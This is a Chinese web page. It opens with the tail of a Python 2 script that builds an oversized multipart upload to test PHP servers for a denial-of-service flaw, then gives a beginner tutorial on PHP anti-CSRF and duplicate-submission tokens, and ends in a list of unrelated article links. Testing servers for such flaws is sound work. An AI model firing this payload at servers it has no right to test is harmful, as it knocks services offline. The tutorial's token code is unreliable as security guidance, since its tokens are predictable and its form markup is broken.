headers={'Content-Type':'multipart/form-data; boundary=----WebKitFormBoundaryX3B7rDMPcQlzmJE1',

'Accept-Encoding':'gzip, deflate',

'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36'}

body = "------WebKitFormBoundaryX3B7rDMPcQlzmJE1\nContent-Disposition: form-data; name=\"file\"; filename=sp.jpg"

payload=""

for i in range(0,Num):

payload = payload + "a\n"

body = body + payload;

body = body + "Content-Type: application/octet-stream\r\n\r\ndatadata\r\n------WebKitFormBoundaryX3B7rDMPcQlzmJE1--"

print "starting...";

respond=check_php_multipartform_dos(target,body,headers)

print "Result : "

print respond[0]

print "Respond time : "+str(respond[1]) + " seconds";

if __name__=="__main__":

main()

本脚本用来检测的,如果拿去做坏事的话,跟本站无关.



Token在计算机身份认证中,令牌的意思。本文我们来谈谈Token的安全,在php表单中加入Token令牌,可以防止恶意重复提交的效果。Token浅谈

Token,就是令牌,最大的特点就是随机性,不可预测。一般黑客或软件无法猜测出来。

那么,Token有什么作用?又是什么原理呢?

Token一般用在两个地方——防止表单重复提交、anti csrf攻击(跨站点请求伪造)。

两者在原理上都是通过session token来实现的。当客户端请求页面时,服务器会生成一个随机数Token,并且将Token放置到session当中,然后将Token发给客户端(一般通过构造hidden表单)。下次客户端提交请求时,Token会随着表单一起提交到服务器端。

然后,如果应用于“anti csrf攻击”,则服务器端会对Token值进行验证,判断是否和session中的Token值相等,若相等,则可以证明请求有效,不是伪造的。

不过,如果应用于“防止表单重复提交”,服务器端第一次验证相同过后,会将涩session中的Token值更新下,若用户重复提交,第二次的验证判断将失败,因为用户提交的表单中的Token没变,但服务器端session中Token已经改变了。

上面的session应用相对安全,但也叫繁琐,同时当多页面多请求时,必须采用多Token同时生成的方法,这样占用更多资源,执行效率会降低。因此,也可用cookie存储验证信息的方法来代替session Token。比如,应对“重复提交”时,当第一次提交后便把已经提交的信息写到cookie中,当第二次提交时,由于cookie已经有提交记录,因此第二次提交会失败。

不过,cookie存储有个致命弱点,如果cookie被劫持(xss攻击很容易得到用户cookie),那么又一次gameover。黑客将直接实现csrf攻击。

所以,安全和高效相对的。具体问题具体对待吧。

php表单加入Token防止重复提交

原理在于生成一个随机字符串放在session里,提交表单后来验证这个字符串,可以做到防止他人自己写form来欺骗提交,重复提交或者双击提交。

简单的用php实现的代码如下:

<?php

/*

* PHP简单利用token防止表单重复提交

* 此处理方法纯粹是为了给初学者参考

*/

session_start();

function set_token() {

$_SESSION['token'] = md5(microtime(true));

}

function valid_token() {

$return = $_REQUEST['token'] === $_SESSION['token'] ? true : false;

set_token();

return $return;

}

//如果token为空则生成一个token

if(!isset($_SESSION['token']) || $_SESSION['token']=='') {

set_token();

}

if(isset($_POST['test'])){

if(!valid_token()){

echo "token error";

}else{

echo '成功提交,Value:'.$_POST['test'];

}

}

?>

<form method="post" action="">

<input type="hidden" name="token" value="<?php echo $_SESSION['token']?>">

<input type="text" name="test" value="Default">

<input type="submit" value="提交" />

</form>

上面的比较简单一点的方法,下面的代码更加安全一点。

Token.php

<?php

/*

* Created on 2013-3-25

*

* To change the template for this generated file go to

* Window - Preferences - PHPeclipse - PHP - Code Templates

*/

function getToken($len = 32, $md5 = true) {

# Seed random number generator

# Only needed for PHP versions prior to 4.2

mt_srand((double) microtime() * 1000000);

# Array of characters, adjust as desired

$chars = array (

'Q',

'@',

'8',

'y',

'%',

'^',

'5',

'Z',

'(',

'G',

'_',

'O',

'`',

'S',

'-',

'N',

'<',

'D',

'{',

'}',

'[',

']',

'h',

';',

'W',

'.',

'/',

'|',

':',

'1',

'E',

'L',

'4',

'&',

'6',

'7',

'#',

'9',

'a',

'A',

'b',

'B',

'~',

'C',

'd',

'>',

'e',

'2',

'f',

'P',

'g',

')',

'?',

'H',

'i',

'X',

'U',

'J',

'k',

'r',

'l',

'3',

't',

'M',

'n',

'=',

'o',

'+',

'p',

'F',

'q',

'!',

'K',

'R',

's',

'c',

'm',

'T',

'v',

'j',

'u',

'V',

'w',

',',

'x',

'I',

'$',

'Y',

'z',

'*'

);

# Array indice friendly number of chars;

$numChars = count($chars) - 1;

$token = '';

# Create random token at the specified length

for ($i = 0; $i < $len; $i++)

$token .= $chars[mt_rand(0, $numChars)];

# Should token be run through md5?

if ($md5) {

# Number of 32 char chunks

$chunks = ceil(strlen($token) / 32);

$md5token = '';

# Run each chunk through md5

for ($i = 1; $i <= $chunks; $i++)

$md5token .= md5(substr($token, $i * 32 - 32, 32));

# Trim the token

$token = substr($md5token, 0, $len);

}

return $token;

}

?>

form.php

<?php

include_once("token.php");

$token = getToken();

session_start();

$_SESSION['token'] = $token;

?>

<form action="action.php" method="post"

<input type="hidden" name="token" value="<?=$token?>" />

<!-- 其他input submit之类的 -->

</form>

action.php

<?php

session_start();

if($_POST['token'] == $_SESSION['token']){

unset($_SESSION['token']);

echo "这是一个正常的提交请求";

}else{

echo "这是一个非法的提交请求";

}

?>相关文章

- 今天小编在这里就来给Painter的这一款软件的使用者们来说一说绘制红衣喝酒男水粉画效果的教程,各位想知道具体绘制步骤的使用者,那么下面就快来跟着小编一起看一看教程...2016-09-14

iPhone6怎么激活?两种苹果iPhone6激活教程图文详解

iPhone6新机需要激活后才可以正常使用,那么对于小白用户来说,iPhone6如何激活使用呢?针对此问题,本文就为大家分别介绍Wifi无线网络激活以及iPhone6连接电脑激活这两种有效的方法,希望本文能够帮助到大家...2022-09-14- 今天小编在这里就来给各位photoshop的这一款软件的使用者们来说下制作雨中野外孤独行走的一头牛海报的教程,各位想知道具体制作方法的使用者们,大家就快来看一看小编给...2016-09-14

- 今天小编在这里就来给Painter的这一款软件的使用者们来说一下绘制帅气卡通魔法王子漫画的具体教程,各位想知道绘制步骤的使用者,那么下面就快来跟着小编一起看一看教程...2016-09-14

- 今天小编在这里就来给各位Illustrator的这一款软件的使用者们来说说鼠绘堆雪人的孩童矢量插画的教程,各位想知道具体绘制方法的使用者们,那么各位就快来跟着小编来看看...2016-09-14

- 支付宝支付在国内算是大家了,我们到处都可以使用支付宝了,下文整理介绍的是在安卓app应用中使用支付宝进行支付的开发例子。 之前讲了一篇博客关与支付宝集成获取...2016-09-20

- 今天小编在这里就来给美图秀秀的这一款软件的使用者们来说下究竟该怎么给照片天空加蓝天白云的教程,各位想知道具体制作步骤的,那么下面就来跟着小编一起看看吧。 ...2016-09-14

- 今天小编在这里就来给llustrator的这一款软件的使用者们来说一说绘制扁平化风格卡通警察护士空姐肖像的教程,各位想知道具体绘制步骤的使用者们,那么下面就快来跟着小编...2016-09-14

- 今天小编在这里就来给Illustrator的这一款软件的使用者们来说一下绘制一个方形的录音机图标的教程,各位想知道具体绘制方法的使用者们,那么下面就来看一下小编给大家分...2016-09-14

- 今天小编在这里就来给photoshop的这一款软件的使用者们来说一说简单制作一个搞笑的换脸表情包的教程,各位想知道具体制作方法的使用者们,那么大家就快来看一看教程吧。...2016-09-14

- 今天小编在这里就来给各位photoshop的这一款软件的使用者们来说说给手绘画调色变换场景的后期教程,各位想知道具体后期处理步骤的使用者们,那么大家就快来跟着小编来看...2016-10-02

- 今天小编在这里就来给美图秀秀的这一款软件的使用者们来说一下让你胸丰满起来的处理教程,各位想知道具体处理步骤的,那么下面就快来跟着小编一起看一下教程吧。 给...2016-09-14

- 今天小编在这里就来给Painter的这一款软件的使用者们来说一下绘制雷神传插画的教程,各位想知道具体绘制步骤的使用者,那么下面就快来跟着小编一起看看绘制方法吧。 ...2016-09-14

基于BootStrap Metronic开发框架经验小结【八】框架功能总体界面介绍

这篇文章主要介绍了基于BootStrap Metronic开发框架经验小结【八】框架功能总体界面介绍 的相关资料,需要的朋友可以参考下...2016-05-14- 联合索引又叫复合索引。对于复合索引:Mysql从左到右的使用索引中的字段,一个查询可以只使用索引中的一部份,但只能是最左侧部分。例如索引是key index (a,b,c). 可以支持a | a,b| a,b,c 3种组合进行查找,但不支持 b,c进...2015-11-24

- 这篇文章主要给大家介绍的是关于Lua语言新手入门的简单教程,文中通过示例代码一步步介绍的非常详细,对各位新手们的入门提供了一个很方便的教程,需要的朋友可以参考借鉴,下面随着小编来一起学习学习吧。...2020-06-30

- 一、下载 mysqlsla [root@localhost tmp]# wget http://hackmysql.com/scripts/mysqlsla-2.03.tar.gz--19:45:45-- http://hackmysql.com/scripts/mysqlsla-2.03.tar.gzResolving hackmysql.com... 64.13.232.157Conn...2015-11-24

- 今天小编在这里就来给photoshop的这一款软件的使用者们来说说用素材合成古典园林场景教程,各位想知道到底该怎么制作的,那么就快来一起看一下吧。 给各位photoshop...2016-09-14

- php类的使用实例教程 <?php /** * Class program for yinghua05-2 * designer :songsong */ class Template { var $tpl_vars; var $tpl_path; var $_deb...2016-11-25

- 今天小编在这里就来给美图秀秀的这一款软件的使用者们来说下制作隔离区聊天背景的教程,各位想知道具体方法的,那么下面就快来跟着小编一起看一看吧。 给各位美图秀...2016-09-14